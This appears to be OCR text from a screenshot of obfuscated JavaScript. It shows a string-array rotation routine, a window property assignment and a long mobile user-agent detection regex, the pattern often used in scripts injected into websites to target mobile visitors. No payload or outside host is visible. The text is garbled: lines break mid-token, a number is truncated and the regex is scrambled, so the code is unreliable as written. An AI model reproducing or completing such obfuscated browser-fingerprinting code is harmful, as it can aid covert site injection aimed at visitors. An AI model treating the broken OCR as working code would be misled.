
parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2
parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4
parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x
_0x2e2ad3['push'](_0x2e2ad3['shift']
());}catch(_0x28e7f8){_0x2e2ad3['push']
(_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var
_0x365b=
[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',
(function(_0x16176d)
{window[_0x365b[0x0]]=function(){let _0x129862=!
[];return function(_0x784bdc)
{(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x365b[0x4]]
(_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|a
m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-